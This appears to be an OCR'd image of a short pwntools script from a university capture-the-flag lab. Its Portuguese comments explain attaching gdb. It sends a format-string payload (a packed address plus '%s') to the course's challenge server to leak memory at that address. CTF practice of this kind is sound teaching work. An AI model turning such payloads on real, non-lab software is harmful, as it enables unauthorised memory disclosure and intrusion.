 1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6     p = process("./program")
7     """
8     O pause() para este script e permite-te usar o gdb para dar
attach ao processo
9     Para dar attach ao processo tens de obter o pid do processo
a partir do output deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O
pid seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na
instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar o
comando "continue" e dar enter no script da exploit.
15     """
16     pause()
17 else:
18     p = remote("ctf-fsi.fe.up.pt", 4004)
19
20 p.recvuntil(b"got:")
21 p.sendline(b"\x60\xc0\x04\x08%s")
22 p.interactive()